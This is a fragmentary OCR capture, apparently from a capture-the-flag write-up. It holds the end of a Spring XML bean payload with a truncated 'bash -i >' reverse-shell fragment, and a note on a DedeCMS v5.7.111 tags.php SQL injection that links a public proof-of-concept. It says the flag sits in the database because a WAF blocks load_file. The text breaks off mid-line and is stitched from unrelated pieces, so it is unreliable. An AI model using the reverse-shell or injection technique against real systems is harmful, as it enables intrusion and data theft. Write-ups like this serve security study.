
<
value
>
![CDATA[bash -i >
</
list
>
</
constructor-arg
>
</
bean
>
</
beans
>
YourSqlTrick
https://github.com/wy876/POC/blob/main/Dedecms
v5.7.111前台 tags.php SQL注入漏洞
题目环境删了 dedecms 的后台,
会被自带的
load_file
WAF 拦截, 所以 flag 就在数据库里面
COPY
import
import
 time
